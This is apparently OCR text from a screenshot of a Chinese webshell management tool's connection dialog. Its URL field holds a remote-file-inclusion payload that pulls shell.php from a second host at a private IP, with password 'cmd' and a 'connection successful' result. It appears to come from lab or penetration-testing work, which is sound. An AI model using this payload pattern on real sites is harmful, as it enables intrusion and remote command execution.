 URL地址
IP地
添加数据
添加
清空
测试连接
基础配置
URL地址 *
/alerts/alertConfigField.php?urlConfig=http://10.11.84.153:8000/shell.php
连接密码 *
cmd
网站备注
编码设置
UTF8
连接类型
PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
添加
重命名
删除
默认分类
0
成功
连接成功!